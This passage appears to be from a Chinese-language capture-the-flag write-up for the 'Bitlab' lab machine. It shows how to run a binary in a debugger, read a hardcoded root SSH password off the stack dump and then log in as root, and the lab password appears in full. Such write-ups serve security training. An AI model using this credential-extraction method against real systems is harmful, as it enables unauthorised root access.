 4. 在调试器中重新启动程序。现在按一次 F9 运行该程序。它将在您放置断点的位置停止。到达那里后，在右下角的堆栈窗格中，我
们会看到这个
0033FDB8 00000011
0033FDBC 00000000
0033FDC0 6B50A2D3
0033FDC4 00330022
0033FDC8 00411C73
0033FDCC 00411C40 ASCII "-ssh root@gitlab.htb -pw "Qf7]8YSV.wDNF*[7d?j&eD4^""
0033FDD0 7ECCE840 msvcp100.7ECCE840
0033FDD4 00000001
0033FDD8 0000000F
0033FDDC 00000000
0033FDE0 0033FDC0
0033FDE4 0033FE70 Pointer to next SEH record
0033FDE8 004027FA SE handler
0033FDEC 00000002
0033FDF0 0033FE7C
0033FDF4 0040166D RETURN to RemoteCo.0040166D from RemoteCo.00401C20
0033FDF8 7ECCE840 msvcp100.7ECCE840
0033FDFC 6B50A15F
0033FE00 004043E0 RemoteCo.004043E0
0033FE04 00000001
这似乎是根密码。经过一些测试，我发现密码实际上没有任何上面的引号。
Qf7]8YSV.wDNF*[7d?j&eD4^
我们可以以root身份登录
clave@bitlab:~$ ssh root@localhost
root@localhost's password:
Permission denied, please try again.
root@localhost's password:
Last login: Fri Sep 13 14:11:14 2019
root@bitlab:~# id
uid=0(root) gid=0(root) groups=0(root)